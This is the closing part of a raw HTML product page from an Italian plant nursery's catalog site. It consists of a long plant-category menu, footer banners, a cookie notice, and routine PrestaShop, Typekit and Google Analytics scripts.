href="https://gruppopadana.com/it/237-brachyscome" title=""> Brachyscome </a></li><li > <a href="https://gruppopadana.com/it/247-mecardonia" title=""> Mecardonia </a></li><li > <a href="https://gruppopadana.com/it/246-lobularia" title=""> Lobularia </a></li><li > <a href="https://gruppopadana.com/it/275-perovskia" title=""> Perovskia </a></li><li > <a href="https://gruppopadana.com/it/248-sanvitalia" title=""> Sanvitalia </a></li><li > <a href="https://gruppopadana.com/it/250-scaevola" title=""> Scaevola </a></li><li > <a href="https://gruppopadana.com/it/249-salvia" title=""> Salvia </a></li><li > <a href="https://gruppopadana.com/it/218-thunbergia" title=""> Thunbergia </a></li><li > <a href="https://gruppopadana.com/it/115-verbena" title=""> Verbena </a></li><li > <a href="https://gruppopadana.com/it/230-xerochrysum" title=""> Xerochrysum </a></li><li class="last"> <a href="https://gruppopadana.com/it/117-piante-da-struttura" title=""> Piante da Struttura </a></li></ul></li><li > <a href="https://gruppopadana.com/it/161-colours-games" title="Tris da seme o da talea"> Colours Games </a><ul><li > <a href="https://gruppopadana.com/it/252-calibrachoa" title=""> Calibrachoa </a></li><li > <a href="https://gruppopadana.com/it/253-lobelia" title=""> Lobelia </a></li><li > <a href="https://gruppopadana.com/it/254-verbena" title=""> Verbena </a></li><li > <a href="https://gruppopadana.com/it/256-portulaca" title=""> Portulaca </a></li><li > <a href="https://gruppopadana.com/it/276-petunia" title=""> Petunia </a></li><li class="last"> <a href="https://gruppopadana.com/it/257-x-pechtoa" title=""> X Pechtoa </a></li></ul></li><li > <a href="https://gruppopadana.com/it/107-impatiens-dahlia-coleus-ipomea" title="Impatiens da talea: &#039;Sunpatiens&#039; Compatti e Vigorosi Impatiens Nuova Guinea"> Impatiens, Dahlia, Coleus, Ipomea </a><ul><li > <a href="https://gruppopadana.com/it/108-sunpatiens" title=""> Sunpatiens </a></li><li > <a href="https://gruppopadana.com/it/109-impatiens-nuova-guinea" title=""> Impatiens Nuova Guinea </a></li><li > <a href="https://gruppopadana.com/it/259-dahlia" title=""> Dahlia </a></li><li > <a href="https://gruppopadana.com/it/260-coleus" title=""> Coleus </a></li><li class="last"> <a href="https://gruppopadana.com/it/262-ipomea" title=""> Ipomea </a></li></ul></li><li > <a href="https://gruppopadana.com/it/100-piante-da-vaso" title=""> Piante da vaso </a><ul><li > <a href="https://gruppopadana.com/it/195-begonia" title=""> Begonia </a></li><li > <a href="https://gruppopadana.com/it/203-angelonia" title=""> Angelonia </a></li><li > <a href="https://gruppopadana.com/it/204-anthirrhinum" title=""> Anthirrhinum </a></li><li > <a href="https://gruppopadana.com/it/206-campanula" title=""> Campanula </a></li><li > <a href="https://gruppopadana.com/it/202-canna" title=""> Canna </a></li><li > <a href="https://gruppopadana.com/it/209-dianthus" title=""> Dianthus </a></li><li > <a href="https://gruppopadana.com/it/207-celosia" title=""> Celosia </a></li><li > <a href="https://gruppopadana.com/it/205-capsicum" title=""> Capsicum </a></li><li > <a href="https://gruppopadana.com/it/208-coleus" title=""> Coleus </a></li><li > <a href="https://gruppopadana.com/it/197-gerbera" title=""> Gerbera </a></li><li > <a href="https://gruppopadana.com/it/280-gomphrena" title=""> Gomphrena </a></li><li > <a href="https://gruppopadana.com/it/210-gypsophila" title=""> Gypsophila </a></li><li > <a href="https://gruppopadana.com/it/212-helianthus" title=""> Helianthus </a></li><li > <a href="https://gruppopadana.com/it/211-hibiscus" title=""> Hibiscus </a></li><li > <a href="https://gruppopadana.com/it/223-lisianthus" title=""> Lisianthus </a></li><li > <a href="https://gruppopadana.com/it/214-pentas" title=""> Pentas </a></li><li > <a href="https://gruppopadana.com/it/277-perovskia" title=""> Perovskia </a></li><li > <a href="https://gruppopadana.com/it/279-ptilotus" title=""> Ptilotus </a></li><li > <a href="https://gruppopadana.com/it/278-platycodon-astra" title=""> Platycodon Astra </a></li><li > <a href="https://gruppopadana.com/it/216-rudbeckia" title=""> Rudbeckia </a></li><li > <a href="https://gruppopadana.com/it/217-zinnia" title="Zinnia da Vaso&nbsp;"> Zinnia </a></li><li class="last"> <a href="https://gruppopadana.com/it/198-vinca" title="Vinca da Vaso"> Vinca </a></li></ul></li><li > <a href="https://gruppopadana.com/it/121-annuali" title=""> Annuali </a><ul><li > <a href="https://gruppopadana.com/it/137-ageratum" title=""> Ageratum </a></li><li > <a href="https://gruppopadana.com/it/138-alyssum" title=""> Alyssum </a></li><li > <a href="https://gruppopadana.com/it/122-antirrhinum" title=""> Antirrhinum </a></li><li > <a href="https://gruppopadana.com/it/123-begonia" title=""> Begonia </a></li><li > <a href="https://gruppopadana.com/it/140-calceolaria" title=""> Calceolaria </a></li><li > <a href="https://gruppopadana.com/it/139-callistephus" title=""> Callistephus </a></li><li > <a href="https://gruppopadana.com/it/142-celosia" title=""> Celosia </a></li><li > <a href="https://gruppopadana.com/it/141-cineraria" title=""> Cineraria </a></li><li > <a href="https://gruppopadana.com/it/143-coleus" title=""> Coleus </a></li><li > <a href="https://gruppopadana.com/it/144-dahlia" title=""> Dahlia </a></li><li > <a href="https://gruppopadana.com/it/145-dianthus" title=""> Dianthus </a></li><li > <a href="https://gruppopadana.com/it/124-gazania" title=""> Gazania </a></li><li > <a href="https://gruppopadana.com/it/125-impatiens" title=""> Impatiens </a></li><li > <a href="https://gruppopadana.com/it/146-limonium-statice" title=""> Limonium (Statice) </a></li><li > <a href="https://gruppopadana.com/it/136-lobelia" title=""> Lobelia </a></li><li > <a href="https://gruppopadana.com/it/147-nicotiana" title=""> Nicotiana </a></li><li > <a href="https://gruppopadana.com/it/126-petunia" title=""> Petunia </a></li><li > <a href="https://gruppopadana.com/it/149-phlox" title=""> Phlox </a></li><li > <a href="https://gruppopadana.com/it/148-portulaca" title=""> Portulaca </a></li><li > <a href="https://gruppopadana.com/it/150-salvia" title=""> Salvia </a></li><li > <a href="https://gruppopadana.com/it/127-tagetes" title=""> Tagetes </a></li><li > <a href="https://gruppopadana.com/it/151-verbena" title=""> Verbena </a></li><li > <a href="https://gruppopadana.com/it/128-vinca" title=""> Vinca </a></li><li class="last"> <a href="https://gruppopadana.com/it/129-zinnia" title=""> Zinnia </a></li></ul></li><li > <a href="https://gruppopadana.com/it/130-orto" title=""> Orto </a><ul><li > <a href="https://gruppopadana.com/it/263-horty-games" title=""> Horty Games </a></li><li > <a href="https://gruppopadana.com/it/131-pomodoro" title=""> Pomodoro </a><ul><li > <a href="https://gruppopadana.com/it/162-tondo-liscio" title=""> Tondo Liscio </a></li><li > <a href="https://gruppopadana.com/it/165-cuor-di-bue" title=""> Cuor di bue </a></li><li > <a href="https://gruppopadana.com/it/166-costoluto" title=""> Costoluto </a></li><li > <a href="https://gruppopadana.com/it/167-allungato" title=""> Allungato </a></li><li > <a href="https://gruppopadana.com/it/168-grappolo" title=""> Grappolo </a></li><li > <a href="https://gruppopadana.com/it/170-ciliegino" title=""> Ciliegino </a></li><li class="last"> <a href="https://gruppopadana.com/it/169-datterino" title=""> Datterino </a></li></ul></li><li > <a href="https://gruppopadana.com/it/132-peperone" title=""> Peperone </a><ul><li > <a href="https://gruppopadana.com/it/172-quadrato" title=""> Quadrato </a></li><li > <a href="https://gruppopadana.com/it/173-corno-di-toro" title=""> Corno di Toro </a></li><li > <a href="https://gruppopadana.com/it/265-quadrato-classico" title=""> Quadrato classico </a></li><li > <a href="https://gruppopadana.com/it/174-locali" title=""> Locali </a></li><li > <a href="https://gruppopadana.com/it/176-piccanti" title=""> Piccanti </a></li><li > <a href="https://gruppopadana.com/it/175-molto-piccanti" title=""> Molto piccanti </a></li><li class="last"> <a href="https://gruppopadana.com/it/264-moderatamente-piccanti" title=""> Moderatamente piccanti </a></li></ul></li><li > <a href="https://gruppopadana.com/it/177-melanzana" title=""> Melanzana </a></li><li > <a href="https://gruppopadana.com/it/178-cipolla" title=""> Cipolla </a></li><li > <a href="https://gruppopadana.com/it/179-sedano" title=""> Sedano </a></li><li > <a href="https://gruppopadana.com/it/180-ortaggi" title=""> Ortaggi </a></li><li > <a href="https://gruppopadana.com/it/183-fragole" title=""> Fragole </a></li><li > <a href="https://gruppopadana.com/it/135-orto-da-balcone" title=""> Orto da Balcone </a></li><li > <a href="https://gruppopadana.com/it/133-innestato" title=""> Innestato </a><ul><li > <a href="https://gruppopadana.com/it/185-pomodoro-innesto" title=""> Pomodoro innesto </a></li><li > <a href="https://gruppopadana.com/it/186-melanzana-innesto" title=""> Melanzana innesto </a></li><li > <a href="https://gruppopadana.com/it/187-peperone-innesto" title=""> Peperone innesto </a></li><li > <a href="https://gruppopadana.com/it/188-cetriolo-innesto" title=""> Cetriolo innesto </a></li><li > <a href="https://gruppopadana.com/it/189-melone-innesto" title=""> Melone innesto </a></li><li class="last"> <a href="https://gruppopadana.com/it/190-cocomero-innesto" title=""> Cocomero innesto </a></li></ul></li><li > <a href="https://gruppopadana.com/it/181-basilico" title=""> Basilico </a></li><li class="last"> <a href="https://gruppopadana.com/it/182-aromi" title=""> Aromi </a></li></ul></li><li > <a href="https://gruppopadana.com/it/225-fruit-me" title="Alberi da frutto per piccoli spazi Le varietà più gustose dei frutti più conosciuti Trapiantabili in giardino, resistenti al freddo"> Fruit Me </a></li><li class="last"> <a href="https://gruppopadana.com/it/281-aromatiche" title=""> Aromatiche </a><ul><li > <a href="https://gruppopadana.com/it/282-aromatiche-da-talea" title=""> Aromatiche da talea </a><ul><li > <a href="https://gruppopadana.com/it/285-rosmarino" title=""> Rosmarino </a></li><li > <a href="https://gruppopadana.com/it/286-salvia" title=""> Salvia </a></li><li > <a href="https://gruppopadana.com/it/287-mentha" title=""> Mentha </a></li><li > <a href="https://gruppopadana.com/it/294-maggiorana" title=""> Maggiorana </a></li><li > <a href="https://gruppopadana.com/it/295-origano" title=""> Origano </a></li><li > <a href="https://gruppopadana.com/it/290-timo" title=""> Timo </a></li><li > <a href="https://gruppopadana.com/it/291-lavandula" title=""> Lavandula </a></li><li > <a href="https://gruppopadana.com/it/296-elicriso" title=""> Elicriso </a></li><li class="last"> <a href="https://gruppopadana.com/it/297-dragoncello" title=""> Dragoncello </a></li></ul></li><li class="last"> <a href="https://gruppopadana.com/it/283-aromatiche-da-seme" title=""> Aromatiche da seme </a><ul><li class="last"> <a href="https://gruppopadana.com/it/284-basilico" title=""> Basilico </a></li></ul></li></ul></li></ul></li></ul></li></ul></div></div> </section><div id="htmlcontent_footer" class="footer-block col-xs-12 col-sm-4"><ul class="htmlcontent-home clearfix row"><li class="htmlcontent-item-1 col-xs-12 col-sm-4"> <a href="https://gruppopadana.com/it/content/18-progetto-por" class="item-link" title=""> <img src="https://gruppopadana.com/modules/themeconfigurator/img/a0055cdc0832b804a198173befb3afc5e00eae5c_por-fesrbannersiti-web20191219.png" class="item-img banners-home " title="" alt="" width="130" height="75"/> </a></li><li class="htmlcontent-item-2 col-xs-12 col-sm-4"> <a href="https://gruppopadana.com/upload/Banner%20FLORORTO.pdf" class="item-link" onclick="return !window.open(this.href);" title="Fondo europeo per lo sviluppo rurale "> <img src="https://gruppopadana.com/modules/themeconfigurator/img/af2449c24f60f1f0e885ee9299d385b617e0f149_image002-2.png" class="item-img banners-home " title="Fondo europeo per lo sviluppo rurale " alt="Fondo europeo per lo sviluppo rurale " width="190" height="75"/> </a></li></ul></div><div class="modulesden-cookies-bar" style="background-color:#003a1c;bottom:0;display:none;"><div class="row"><div class="col-lg-12"><p>Questo sito utilizza cookie di profilazione propri o di terze parti, per saperne di più &nbsp;&nbsp;&nbsp;&nbsp; <a href="http://www.gruppopadana.com/it/content/2-privacy-note-legali">clicca qui</a> &nbsp;&nbsp;&nbsp;&nbsp; <button style="background-color:#00a651 !important;color: rgb(249, 249, 249);border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;-o-border-radius:0px;-ms-border-radius:0px;" type="button" class="btn cookie-btn">OK</button></p></div></div></div>   </div><div class="row"><div class="col-md-4 offset-md-4"></div><div class="col-md-4 offset-md-4"><a href="https://gruppopadana.com/it/content/20-whistleblowing" style="color: #fff; font-weight: bold; ">Whistleblowing</a></div></div> </footer></div><div class="designedby"> <span>Designed by <a href="http://www.algoritma.it" target="_blank">4L60RI7M4</a></span></div></div>
<script type="text/javascript">/* <![CDATA[ */;var FancyboxI18nClose='Chiudi';var FancyboxI18nNext='Successivo';var FancyboxI18nPrev='Precedente';var PS_CATALOG_MODE=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://gruppopadana.com/';var baseUri='https://gruppopadana.com/';var blocksearch_type='top';var contentOnly=false;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var currentDate='2026-02-03 07:16:45';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var default_eco_tax=0;var displayList=false;var displayPrice=0;var doesntExist='Il prodotto non esiste in questo modello. Scegline un altro.';var doesntExistNoMore='Questo prodotto non è più disponibile';var doesntExistNoMoreBut='con questi attributi, ma è disponibile con altri.';var ecotaxTax_rate=0;var fieldRequired='Si prega di compilare tutti i campi obbligatori, quindi salvare la personalizzazione.';var groupReduction=0;var highDPI=false;var idDefaultImage=1313;var id_lang=1;var id_product=185;var img_prod_dir='https://gruppopadana.com/img/p/';var img_ps_dir='https://gruppopadana.com/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var jqZoomEnabled=false;var maxQuantityToAllowDisplayOfLastQuantityMessage=3;var minimalQuantity=1;var noTaxForThisProduct=true;var oosHookJsCodeFunctions=[];var page_name='product';var priceDisplayMethod=0;var priceDisplayPrecision=2;var productAvailableForOrder=true;var productBasePriceTaxExcl=0;var productBasePriceTaxExcluded=0;var productBasePriceTaxIncl=0;var productHasAttributes=false;var productPrice=0;var productPriceTaxExcluded=0;var productPriceTaxIncluded=0;var productPriceWithoutReduction=0;var productReference='009034 - 44';var productShowPrice=false;var productUnitPriceRatio=0;var product_fileButtonHtml='Seleziona file';var product_fileDefaultHtml='Nessun file selezionato';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=5000;var quickView=true;var reduction_percent=0;var reduction_price=0;var roundMode=2;var search_url='https://gruppopadana.com/it/ricerca';var specific_currency=false;var specific_price=0;var static_token='d3d123c7d20bcbc7c90adcc38e1985fe';var stock_management=1;var taxRate=0;var token='d3d123c7d20bcbc7c90adcc38e1985fe';var uploading_in_progress='Caricamento in corso, attendere prego ...';var usingSecureMode=true;/* ]]> */</script> <script type="text/javascript" src="https://gruppopadana.com/themes/default-bootstrap/cache/v_17_9e022f4523e2c92ea7dfc3ea5e96e8d2.js"></script> <script type="text/javascript" src="https://use.typekit.net/flo8osi.js"></script> <script type="text/javascript">/* <![CDATA[ */;(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-78013509-1','auto');ga('require','ec');;try{Typekit.load({async:true});}catch(e){};;jQuery(document).ready(function(){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');MBG.addProductDetailView({"id":185,"name":"\"Midi+\"","category":"\"midi\"","brand":"false","variant":"null","type":"typical","position":"0","quantity":1,"list":"product","url":"","price":"0.00"});});;$(document).ready(function(){var window_width=$(window).width();$('.modulesden-cookies-bar').width(window_width);$('.cookie-btn').on('click',function(){cookieSession();$('.modulesden-cookies-bar').fadeOut('900');})
if(getCookie("cookieBar")!=1){setTimeout(function(){$('.modulesden-cookies-bar').fadeIn('900');},2000);}
function cookieSession(){var session_name='cookieBar';var session_val='1';var expire_date=new Date();expire_date.setMonth(expire_date.getMonth()+3);document.cookie=session_name+"="+escape(session_val)+";path=/;"+((expire_date==null)?"":("; expires="+expire_date.toGMTString()))}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1);if(c.indexOf(name)==0)return c.substring(name.length,c.length);}
return"";}});;ga('send','pageview');/* ]]> */</script></body></html>